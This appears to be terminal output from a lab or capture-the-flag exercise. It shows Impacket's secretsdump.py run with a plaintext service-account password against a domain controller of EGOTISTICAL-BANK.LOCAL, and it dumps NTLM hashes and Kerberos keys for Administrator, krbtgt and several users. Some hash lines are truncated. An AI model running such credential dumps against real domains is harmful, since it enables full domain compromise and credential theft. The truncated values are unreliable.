 root@kali# secretsdump.py 'svc_loanmgr:Moneymakestheworldgoround!@10.10.10.175'
Impacket v0.9.21-dev - Copyright 2019 SecureAuth Corporation
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
Administrator:500:aad3b435b51404eeaad3b435b51404ee:d9485863c1e9e05851aa40cbb4ab9dff
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:4a8899428cad97676ff802229e466e2c:::
EGOTISTICAL-BANK.LOCAL\HSmith:1103:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f
EGOTISTICAL-BANK.LOCAL\FSmith:1105:aad3b435b51404eeaad3b435b51404ee:58a52d36c84fb7f
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:1108:aad3b435b51404eeaad3b435b51404ee:9cb31797c39
SAUNA$:1000:aad3b435b51404eeaad3b435b51404ee:7a2965077fddedf348d938e4fa20ea1b:::
[*] Kerberos keys grabbed
Administrator:aes256-cts-hmac-sha1-96:987e26bb845e57df4c7301753f6cb53fcf993e1af692d
Administrator:aes128-cts-hmac-sha1-96:145e4d0e4a6600b7ec0ece74997651d0
Administrator:des-cbc-md5:19d5f15d689b1ce5
krbtgt:aes256-cts-hmac-sha1-96:83c18194bf8bd3949d4d0d94584b868b9d5f2a54d3d6f3012fe0
krbtgt:aes128-cts-hmac-sha1-96:c824894df4c4c621394c079b42032fa9
krbtgt:des-cbc-md5:c170d5dc3edfc1d9
EGOTISTICAL-BANK.LOCAL\HSmith:aes256-cts-hmac-sha1-96:5875ff00ac5e82869de5143417dc5
EGOTISTICAL-BANK.LOCAL\HSmith:aes128-cts-hmac-sha1-96:909929b037d273e6a8828c362faa59
EGOTISTICAL-BANK.LOCAL\HSmith:des-cbc-md5:1c73b99168d3f8c7
EGOTISTICAL-BANK.LOCAL\FSmith:aes256-cts-hmac-sha1-96:8bb69cf20ac8e4dddb4b8065d6d622
EGOTISTICAL-BANK.LOCAL\FSmith:aes128-cts-hmac-sha1-96:6c6b07440ed43f8d15e671846d5b84
EGOTISTICAL-BANK.LOCAL\FSmith:des-cbc-md5:b50e02ab0d85f76b
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes256-cts-hmac-sha1-96:6f7fd4e71acd990a534bf98d
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:aes128-cts-hmac-sha1-96:8ea32a31a1e22cb272870d79
EGOTISTICAL-BANK.LOCAL\svc_loanmgr:des-cbc-md5:2a896d16c28cf4a2
SAUNA$:aes256-cts-hmac-sha1-96:a90968c91de5f77ac3b7d938bd760002373f71e14e1a027b2d93
SAUNA$:aes128-cts-hmac-sha1-96:0bf0c486c1262ab6cf46b16dc3b1b198
SAUNA$:des-cbc-md5:b989ecc101ae4ca1
[*] Cleaning up...